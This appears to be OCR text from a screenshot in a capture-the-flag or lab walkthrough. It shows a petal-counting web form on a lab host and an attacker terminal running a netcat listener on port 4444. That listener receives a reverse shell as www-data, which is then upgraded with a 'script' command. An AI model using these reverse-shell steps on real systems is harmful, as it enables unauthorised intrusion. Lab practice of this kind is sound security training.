 Mozilla Firefox
10.0.2.95/
10.0.2.95
ABP
Count Petals
Choose a flower to count petals: Lily
Submit
3 petals
10.0.2.95
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
Filter Layout Compute
Parrot Terminal
File Edit View Search Terminal Help
[alienum@parrot]-[~]
$nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.13] from 10.0.2.95 [10.0.2.95] 39880
/usr/bin/script -qc /bin/bash /dev/null
www-data@flower:/var/www/html$